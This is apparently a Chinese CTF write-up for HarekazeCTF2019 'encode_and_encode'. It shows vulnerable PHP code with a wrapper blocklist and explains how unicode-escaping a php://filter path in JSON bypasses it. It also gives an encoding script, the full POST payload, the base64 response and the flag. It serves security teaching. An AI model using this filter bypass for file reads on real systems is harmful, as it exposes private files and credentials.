[HarekazeCTF2019]encode_and_encode
参考:
[HarekazeCTF2019]encode_and_encode-CSDN博客
文件包含&PHP伪协议利用_-CSDN博客
场景:

点击source code查看源码:

代码审计:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
| <?php
error_reporting(0);
if (isset($_GET['source'])) {
show_source(__FILE__);
exit();
}
function is_valid($str) {
$banword = [
'\.\.',
'(php|file|glob|data|tp|zip|zlib|phar):',
'flag'
];
$regexp = '/' . implode('|', $banword) . '/i';
if (preg_match($regexp, $str))
{
return false;
}
return true;
}
$body = file_get_contents('php://input');
$json = json_decode($body, true);
if (is_valid($body) && isset($json) && isset($json['page'])) {
$page = $json['page'];
$content = file_get_contents($page);
if (!$content || !is_valid($content)) {
$content = "<p>not found</p>\n";
}
} else {
$content = '<p>invalid request</p>';
}
$content = preg_replace('/HarekazeCTF\{.+\}/i', 'HarekazeCTF{<censored>}', $content);
echo json_encode(['content' => $content]);
|
分析:
1
2
3
4
5
6
7
| 这里要利用的危险代码为file_get_contents($page);所以是利用了file_get_contents()函数的漏洞,可以利用php伪协议(php://filter)获取文件数据流,然后通过file_get_contents()获取打开的文件数据流传递给相应的参数:
file_get_contents('php://filter/read=convert.base64-encode/resource=文件路径')
但是这里过滤了php,所以不能直接传伪协议,题目只对$body变量进行过滤,没有对$json数据进行过滤,这就可以使用unicode编码进行绕过,这是因为存在json_decode()可以解析unicode编码内容:
$json['page']='php://filter/read=convert.base64-encode/resource=文件路径'
=>
$body={'page':unicode('php://filter/read=convert.base64-encode/resource=文件路径')}
|
unicode编码脚本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| <?php
function unicodeEncrypt($str) {
$result = '';
$length = mb_strlen($str);
for ($i = 0; $i < $length; $i++) {
$char = mb_substr($str, $i, 1);
$result .= '\u' . strtoupper(bin2hex(mb_convert_encoding($char, 'UTF-16BE', 'UTF-8')));
}
return $result;
}
$text = "php://filter/read=convert.base64-encode/resource=/flag";
$encryptedText = unicodeEncrypt($text);
echo $encryptedText;
?>
|
输出:
1
| \u0070\u0068\u0070\u003A\u002F\u002F\u0066\u0069\u006C\u0074\u0065\u0072\u002F\u0072\u0065\u0061\u0064\u003D\u0063\u006F\u006E\u0076\u0065\u0072\u0074\u002E\u0062\u0061\u0073\u0065\u0036\u0034\u002D\u0065\u006E\u0063\u006F\u0064\u0065\u002F\u0072\u0065\u0073\u006F\u0075\u0072\u0063\u0065\u003D\u002F\u0066\u006C\u0061\u0067
|
构造payload:
1
2
3
4
5
| POST:
Content-Type: application/json
{
"page":"\u0070\u0068\u0070\u003A\u002F\u002F\u0066\u0069\u006C\u0074\u0065\u0072\u002F\u0072\u0065\u0061\u0064\u003D\u0063\u006F\u006E\u0076\u0065\u0072\u0074\u002E\u0062\u0061\u0073\u0065\u0036\u0034\u002D\u0065\u006E\u0063\u006F\u0064\u0065\u002F\u0072\u0065\u0073\u006F\u0075\u0072\u0063\u0065\u003D\u002F\u0066\u006C\u0061\u0067"
}
|

1
| {"content":"ZmxhZ3swYjY3ZmRjMS04ZThjLTQxMWUtOTZlNy1hNjA2ZmMzOWFkM2N9Cg=="}
|
解码:

1
| flag{0b67fdc1-8e8c-411e-96e7-a606fc39ad3c}
|
flag=flag{0b67fdc1-8e8c-411e-96e7-a606fc39ad3c}